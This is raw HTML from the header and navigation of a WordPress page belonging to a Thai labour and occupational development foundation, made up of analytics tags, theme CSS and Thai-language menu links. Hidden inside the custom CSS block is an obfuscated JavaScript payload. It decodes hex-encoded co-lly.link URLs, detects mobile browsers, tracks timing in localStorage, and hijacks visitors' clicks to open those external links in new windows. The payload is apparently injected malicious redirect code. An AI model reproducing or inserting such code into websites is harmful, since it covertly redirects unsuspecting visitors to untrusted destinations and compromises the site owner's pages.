<!-- <script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency.min.js?ver=2.1.25' id='woocommerce-multi-currency-js'></script> -->
<script defer type='text/javascript' src='https://stats.wp.com/s-202550.js' id='woocommerce-analytics-js'></script>
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-215934400-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.homenetthailand.org"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-215934400-1", {"anonymize_ip":true});
gtag("config", "G-RY7WWQM75B");
</script>
<!-- End Google Analytics snippet added by Site Kit -->
<script src='//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/m7v07x28/rsng.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/currency-switcher/js/jquery.ddslick.min.js?ver=1.1.7' id='jquery.ddslick.min-js'></script> -->
<!-- <script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/currency-switcher/js/front.js?ver=1.1.7' id='currency-switcher-js'></script> -->
<link rel="https://api.w.org/" href="https://www.homenetthailand.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.homenetthailand.org/wp-json/wp/v2/posts/2471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homenetthailand.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.homenetthailand.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://www.homenetthailand.org/?p=2471' />
<link rel="alternate" type="application/json+oembed" href="https://www.homenetthailand.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homenetthailand.org%2Farchives%2F2471" />
<link rel="alternate" type="text/xml+oembed" href="https://www.homenetthailand.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homenetthailand.org%2Farchives%2F2471&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.85.0" /><style>img#wpstats{display:none}</style>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">
/* If html does not have either class, do not show lazy loaded images. */
html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
display: none;
}
</style>
<script>
document.documentElement.classList.add(
'jetpack-lazy-images-js-enabled'
);
</script>
<link rel="icon" href="https://www.homenetthailand.org/wp-content/uploads/2020/04/cropped-logo-Homenet1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.homenetthailand.org/wp-content/uploads/2020/04/cropped-logo-Homenet1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homenetthailand.org/wp-content/uploads/2020/04/cropped-logo-Homenet1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.homenetthailand.org/wp-content/uploads/2020/04/cropped-logo-Homenet1-270x270.jpg" />
<style type="text/css" id="wp-custom-css">
/*SEARCH*/
form.wp-block-search__button-inside.wp-block-search__icon-button.wp-block-search {
background: #fff;
border-radius: 5px;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
padding: 4px;
border: none;
}
.wp-block-search .wp-block-search__button {
background: #fff;
border: none;
padding: 0.375em 0.625em;
color: #32373c;
margin-left: 0.625em;
word-break: normal;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input {
border-radius: 0;
border: none;
padding: 0 0 0 0.25em;
color: black;
}
/*MENU*/
header#masthead {
border-bottom: 1px solid #ffffff24;
}
nav.site-nav-d ul.sub-menu {
background-color: #235624 !important;
}
nav.site-nav-d ul.sub-menu::before {
border-bottom-color: #235624 !important;
}
a.entry-cat._heading {
color: #2c752d;
font-size: 14px;
}
.content-item .entry-title {
font-size: 1.25em;
margin: 5px 0;
}
/*FOOTER*/
.site-footer h2, .site-footer .widget-title {
font-size: 1.4em;
margin-bottom: 15px;
}
/*SEARCH RESULTS*/
h1.search-title {
text-align: center;
margin: 60px 0;
}
.lang-switcher {
display: flex;
background: black;
height: fit-content;
padding: 10px;
border-radius: 0 0 10px 10px;
width: fit-content;
float: right;
margin-right: 10px;
}
.lang-switcher li {
list-style: none;
margin-right: 10px;
}
li.wc_payment_method.payment_method_bacs {
background: lavender;
padding: 20px 30px;
}
.box-600 {
max-width: 600px;
margin: 0 auto;
text-align: center;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
<style id="kirki-inline-styles">:root{--s-accent:#000000;--s-accent-hover:#53842a;--s-woo-bg:#f5f5f7;--s-woo-card:#fff;}.site-header{font-size:1em;}header.site-header, .site-nav-d ul.sub-menu{background:#53842a;background-color:#53842a;background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}header.site-header, header.site-header li a, header.site-header .si-down{--s-text:#ffffff;}.site-header li a:active, .site-nav-d li.current-menu-item > a, .site-nav-d li.current-menu-ancestor > a, .site-nav-d li.current_page_item > a{color:#ffffff;}.site-header li:active, .site-nav-d li.current-menu-item, .site-nav-d li.current-menu-ancestor, .site-nav-d li.current_page_item{background-color:#ffffff00;}nav.site-nav-d .sub-menu li a{--s-line:#ddd2a6;}.site-nav-m{--s-bg:#ddd2a6;--s-line:#302718;}header.site-header .site-nav-m a{--s-text:#302718;}body.home{background:#ffffff;}body.single-post{background:#fdfdfd;}body.archive{background:#ffffff;}html body{background:#ffffff;}.main-header a{color:#111111;}.main-header a:hover{color:#ffffff;}.single-related{--s-light:#ffffff;}.single-related .s-title{--s-text:#222;}.products .product, .wc-block-grid__product-image{padding:10px 10px 15px;}#page .onsale{background-color:#c30;}#main .price{color:#222;}.site-footer h2{color:#ffffff;}.site-footer{--s-text:#ffffff;--s-accent-hover:#eeee22;background:#161616;background-color:#161616;background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-bar{--s-text:#ffffff;--s-accent-hover:#ffffff;background:#161616;background-color:#161616;background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}@media(min-width: 992px){:root{--s-header-height:80px;}.site-branding img{max-height:55px;height:55px;}.site-header > .s-container{max-width:1400px;}.site-nav-d ul.sub-menu{min-width:180px;}header.site-header li a:hover, header.site-header li:hover a, header.site-header li:hover .si-down, header.site-header a:not(.s-button):hover{--s-accent-hover:#eeee22;}}@media(max-width: 991px){:root{--s-header-height:50px;}.site-branding img{max-height:30px;height:30px;}header.site-header, header.site-header a{--s-text:#ffffff;}}</style><style id="kirki_css" type="text/css">.site-header{position:fixed;}@media(max-width:991px){.s-autoshow-m.-hide{transform: translateY(-50px)}.s-autoshow-m.-show{transform: translateY(0)}}@media(min-width:992px){.site-header{position: fixed;}.s-autoshow-d.-hide{transform: translateY(-80px)}.s-autoshow-d.-show{transform: translateY(0)}.site-nav-d{margin-right:auto}nav.site-nav-d ul.sub-menu::before{border-bottom-color:}}.site-title{display:none}.site-header{box-shadow: 0 0 5px rgba(0,0,0,0.1)}.content-item .byline,.content-item a.author{display:none}.content-item.-card{padding-bottom:15px}</style><style id="fe_css" type="text/css"></style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-2471 single-format-standard wp-custom-logo theme-plant woocommerce-no-js currency-usd">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="page" class="site">
<header id="masthead" class="site-header _heading s-autoshow-m s-autoshow-d -left-logo -center-logo-m"
data-scroll="300">
<div class="s-container">
<div class="site-branding">
<div class="site-logo"><a href="https://www.homenetthailand.org/" class="custom-logo-link" rel="home"><img width="86" height="94" src="https://www.homenetthailand.org/wp-content/uploads/2021/12/homenet-logo.png" class="custom-logo jetpack-lazy-image" alt="มูลนิธิเพื่อการพัฒนาแรงงานและอาชีพ" decoding="async" data-lazy-src="https://www.homenetthailand.org/wp-content/uploads/2021/12/homenet-logo.png?is-pending-load=1" srcset="[data-uri]" /></a></div>                    <p class="site-title"><a href="https://www.homenetthailand.org/" rel="home">มูลนิธิเพื่อการพัฒนาแรงงานและอาชีพ</a></p>                </div>
<div class="action-left">
<div class="site-toggle"><b></b></div>                </div>
<div class="action-right">
<a class="site-search _mobile s-modal-trigger m-user" onclick="return false;" data-popup-trigger="site-search"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></a>                </div>
<nav id="site-nav-d" class="site-nav-d _desktop">
<div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81-container"><ul id="primary-menu" class="menu"><li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1837"><a href="https://www.homenetthailand.org/">หน้าแรก</a></li>
<li id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2584"><a href="https://www.homenetthailand.org/%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%99%e0%b8%b4%e0%b8%98%e0%b8%b4%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b9%81%e0%b8%a3-3">เกี่ยวกับเรา</a>
<ul class="sub-menu">
<li id="menu-item-5026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5026"><a href="https://www.homenetthailand.org/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%a1%e0%b8%b2">ความเป็นมา</a></li>
<li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990"><a href="https://www.homenetthailand.org/%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%96%e0%b8%b8%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%87%e0%b8%84%e0%b9%8c">วัตถุประสงค์/กลุ่มเป้าหมาย</a></li>
<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://www.homenetthailand.org/%e0%b8%a2%e0%b8%b8%e0%b8%97%e0%b8%98%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%94%e0%b8%b3%e0%b9%80%e0%b8%99%e0%b8%b4%e0%b8%99%e0%b8%87%e0%b8%b2%e0%b8%99">ยุทธศาสตร์การดำเนินงาน</a></li>
<li id="menu-item-4988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="https://www.homenetthailand.org/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b2">พื้นที่ดำเนินงาน</a></li>
<li id="menu-item-6137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6137"><a href="https://www.homenetthailand.org/%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%a1%e0%b8%b7%e0%b8%ad">กฎหมายและนโยบาย</a></li>
<li id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://www.homenetthailand.org/%e0%b8%84%e0%b8%93%e0%b8%b0%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%99%e0%b8%b4%e0%b8%98%e0%b8%b4">คณะกรรมการมูลนิธิ</a></li>
<li id="menu-item-5031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5031"><a href="https://www.homenetthailand.org/%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b2">ผลงานของเรา</a></li>
<li id="menu-item-1769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="https://www.homenetthailand.org/contact">ติดต่อเรา</a></li>
</ul>
</li>
<li id="menu-item-4995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4995"><a href="https://www.homenetthailand.org/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3">ข่าวสาร</a>
<ul class="sub-menu">
<li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://www.homenetthailand.org/archives/category/news-activity">ข่าวสารและกิจกรรม</a></li>
</ul>
</li>
